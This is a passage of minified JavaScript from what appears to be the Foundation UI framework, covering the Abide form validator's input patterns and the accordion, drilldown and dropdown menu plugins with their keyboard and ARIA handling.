e=this.$element,n=this.options;t("."+n.labelErrorClass,e).not("small").removeClass(n.labelErrorClass),t("."+n.inputErrorClass,e).not("small").removeClass(n.inputErrorClass),t(n.formErrorSelector+"."+n.formErrorClass).removeClass(n.formErrorClass),e.find("[data-abide-error]").css("display","none"),t(":input",e).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),t(":input:radio",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t(":input:checkbox",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e.trigger("formreset.zf.abide",[e])}},{key:"destroy",value:function(){var e=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){e.removeErrorClasses(t(this))})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(e,n,i){return t("#"+e.attr("data-equalto")).val()===e.val()}}},Foundation.plugin(e,"Abide")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each((function(e,n){var i=t(n),o=i.children("[data-tab-content]"),a=o[0].id||Foundation.GetYoDigits(6,"accordion"),s=n.id||a+"-label";i.find("a:first").attr({"aria-controls":a,role:"tab",id:s,"aria-expanded":!1,"aria-selected":!1}),o.attr({role:"tabpanel","aria-labelledby":s,"aria-hidden":!0,id:a})}));var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each((function(){var n=t(this),i=n.children("[data-tab-content]");i.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(t){t.preventDefault(),e.toggle(i)})).on("keydown.zf.accordion",(function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(i)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})}))}))}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var i=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var o=this.$element.children(".is-active").children("[data-tab-content]");o.length&&this.up(o.not(e))}e.slideDown(this.options.slideSpeed,(function(){i.$element.trigger("down.zf.accordion",[e])})),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),i=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(i.options.slideSpeed,(function(){i.$element.trigger("up.zf.accordion",[e])})),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(e,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var e=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),n=t(this),i=n.children("[data-submenu]"),o=i[0].id||Foundation.GetYoDigits(6,"acc-menu"),a=i.hasClass("is-active");n.attr({"aria-controls":o,"aria-expanded":a,role:"menuitem",id:e}),i.attr({"aria-labelledby":e,"aria-hidden":!a,role:"menu",id:o})}));var e=this.$element.find(".is-active");if(e.length){var n=this;e.each((function(){n.down(t(this))}))}this._events()}},{key:"_events",value:function(){var e=this;this.$element.find("li").each((function(){var n=t(this).children("[data-submenu]");n.length&&t(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(t){t.preventDefault(),e.toggle(n)}))})).on("keydown.zf.accordionmenu",(function(n){var i,o,a=t(this),s=a.parent("ul").children("li"),r=a.children("[data-submenu]");s.each((function(e){if(t(this).is(a))return i=s.eq(Math.max(0,e-1)).find("a").first(),o=s.eq(Math.min(e+1,s.length-1)).find("a").first(),t(this).children("[data-submenu]:visible").length&&(o=a.find("li:first-child").find("a").first()),t(this).is(":first-child")?i=a.parents("li").first().find("a").first():i.parents("li").first().children("[data-submenu]:visible").length&&(i=i.parents("li").find("li:last-child").find("a").first()),void(t(this).is(":last-child")&&(o=a.parents("li").first().next("li").find("a").first()))})),Foundation.Keyboard.handleKey(n,"AccordionMenu",{open:function(){r.is(":hidden")&&(e.down(r),r.find("li").first().find("a").first().focus())},close:function(){r.length&&!r.is(":hidden")?e.up(r):a.parent("[data-submenu]").length&&(e.up(a.parent("[data-submenu]")),a.parents("li").first().find("a").first().focus())},up:function(){return i.focus(),!0},down:function(){return o.focus(),!0},toggle:function(){a.children("[data-submenu]").length&&e.toggle(a.children("[data-submenu]"))},closeAll:function(){e.hideAll()},handled:function(t){t&&n.preventDefault(),n.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(t){t.is(":animated")||(t.is(":hidden")?this.down(t):this.up(t))}},{key:"down",value:function(t){var e=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(t.parentsUntil(this.$element).add(t))),t.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),t.slideDown(e.options.slideSpeed,(function(){e.$element.trigger("down.zf.accordionMenu",[t])}))}},{key:"up",value:function(t){var e=this;t.slideUp(e.options.slideSpeed,(function(){e.$element.trigger("up.zf.accordionMenu",[t])})),t.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(e,"AccordionMenu")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each((function(){var n=t(this),i=n.parent();e.options.parentLink&&n.clone().prependTo(i.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),n.data("savedHref",n.attr("href")).removeAttr("href").attr("tabindex",0),n.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(n)})),this.$submenus.each((function(){var n=t(this);n.find(".js-drilldown-back").length||n.prepend(e.options.backButton),e._back(n)})),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=t(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var n=this;e.off("click.zf.drilldown").on("click.zf.drilldown",(function(i){if(t(i.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(i.stopImmediatePropagation(),i.preventDefault()),n._show(e.parent("li")),n.options.closeOnClick){var o=t("body");o.off(".zf.drilldown").on("click.zf.drilldown",(function(e){e.target===n.$element[0]||t.contains(n.$element[0],e.target)||(e.preventDefault(),n._hideAll(),o.off(".zf.drilldown"))}))}}))}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",(function(n){var i,o,a=t(this),s=a.parent("li").parent("ul").children("li").children("a");s.each((function(e){if(t(this).is(a))return i=s.eq(Math.max(0,e-1)),void(o=s.eq(Math.min(e+1,s.length-1)))})),Foundation.Keyboard.handleKey(n,"Drilldown",{next:function(){if(a.is(e.$submenuAnchors))return e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0},previous:function(){return e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return i.focus(),!0},down:function(){return o.focus(),!0},close:function(){e._back()},open:function(){return a.is(e.$menuItems)?a.is(e.$submenuAnchors)?(e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0):void 0:(e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(t){t&&n.preventDefault(),n.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var t=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");t.one(Foundation.transitionend(t),(function(e){t.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(t){var e=this;t.off("click.zf.drilldown"),t.children(".js-drilldown-back").on("click.zf.drilldown",(function(n){n.stopImmediatePropagation(),e._hide(t);var i=t.parent("li").parent("ul").parent("li");i.length&&e._show(i)}))}},{key:"_menuLinkEvents",value:function(){var t=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(e){setTimeout((function(){t._hideAll()}),0)}))}},{key:"_show",value:function(t){t.attr("aria-expanded",!0),t.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[t])}},{key:"_hide",value:function(t){t.parent("li").attr("aria-expanded",!1),t.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(t),(function(){t.removeClass("is-active is-closing"),t.blur()})),t.trigger("hide.zf.drilldown",[t])}},{key:"_getMaxDims",value:function(){var t=0,e={};return this.$submenus.add(this.$element).each((function(e,n){var i=n.getBoundingClientRect().height;i>t&&(t=i)})),e["min-height"]=t+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){t(this).off(".zf.drilldown")})),this.$element.find("a").each((function(){var e=t(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return(e=e?e[1]:"")?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===(Foundation.Box.GetDimensions(this.$anchor),"left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.open(),e.$anchor.data("hover",!0)}),e.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(e.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)}))),this.$anchor.add(this.$element).on("keydown.zf.dropdown",(function(n){var i=t(this),o=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(n,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(o.eq(-1))&&(e.options.trapFocus?(o.eq(0).focus(),n.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(o.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(o.eq(-1).focus(),n.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),n.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),n=this;e.off("click.zf.dropdown").on("click.zf.dropdown",(function(t){n.$anchor.is(t.target)||n.$anchor.find(t.target).length||n.$element.find(t.target).length||(n.close(),e.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):t.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var e=this,n="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent";(this.options.clickOpen||n)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(o){var a=t(o.target).parentsUntil("ul","."+i),s=a.hasClass(i),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(s)if(r){if(!e.options.closeOnClick||!e.options.clickOpen&&!n||e.options.forceFollow&&n)return;o.stopImmediatePropagation(),o.preventDefault(),e._hide(a)}else o.preventDefault(),o.stopImmediatePropagation(),e._show(l),a.add(a.parentsUntil(e.$element,"."+i)).attr("data-is-click",!0);else e.options.closeOnClickInside&&e._hide(a)})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(n){var o=t(this);o.hasClass(i)&&(clearTimeout(e.delay),e.delay=setTimeout((function(){e._show(o.children(".is-dropdown-submenu"))}),e.options.hoverDelay))})).on("mouseleave.zf.dropdownmenu",(function(n){var o=t(this);if(o.hasClass(i)&&e.options.autoclose){if("true"===o.attr("data-is-click")&&e.options.clickOpen)return!1;clearTimeout(e.delay),e.delay=setTimeout((function(){e._hide(o)}),e.options.closingTime)}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(n){var i,o,a=t(n.target).parentsUntil("ul",'[role="menuitem"]'),s=e.$tabs.index(a)>-1,r=s?e.$tabs:a.siblings("li").add(a);r.each((function(e){if(t(this).is(a))return i=r.eq(e-1),void(o=r.eq(e+1))}));var l=function(){a.is(":last-child")||(o.children("a:first").focus(),n.preventDefault())},c=function(){i.children("a:first").focus(),n.preventDefault()},u=function(){var t=a.children("ul.is-dropdown-submenu");t.length&&(e._show(t),a.find("li > a:first").focus(),n.preventDefault())},d=function(){var t=a.parent("ul").parent("li");t.children("a:first").focus(),e._hide(t),n.preventDefault()},h={open:u,close:function(){e._hide(e.$element),e.$menuItems.find("a:first").focus(),n.preventDefault()},handled:function(){n.stopImmediatePropagation()}};s?e._isVertical()?Foundation.rtl()?t.extend(h,{down:l,up:c,next:d,previous:u}):t.extend(h,{down:l,up:c,next:u,previous:d}):Foundation.rtl()?t.extend(h,{next:c,previous:l,down:u,up:d}):t.extend(h,{next:l,previous:c,down:u,up:d}):Foundation.rtl()?t.extend(h,{next:d,previous:u,down:l,up:c}):t.extend(h,{next:u,previous:d,down:l,up:c}),Foundation.Keyboard.handleKey(n,"DropdownMenu",h)}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body),n=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(t){n.$element.find(t.target).length||(n._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(e){var n=this.$tabs.index(this.$tabs.filter((function(n,i){return t(i).find(e).length>0}))),i=e.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,n),e.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(e,null,!0);if(!o){var a="left"===this.options.alignment?"-right":"-left",s=e.parent(".is-dropdown-submenu-parent");s.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(o=Foundation.Box.ImNotTouchingYou(e,null,!0))||s.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}e.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[e])}},{key:"_hide",value:function(t,e){var n;if(n=t&&t.length?t:void 0!==e?this.$tabs.not((function(t,n){return t===e})):this.$element,n.hasClass("is-active")||n.find(".is-active").length>0){if(n.find("li.is-active").add(n).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),n.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||n.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";n.find("li.is-dropdown-submenu-parent").add(n).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[n])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow 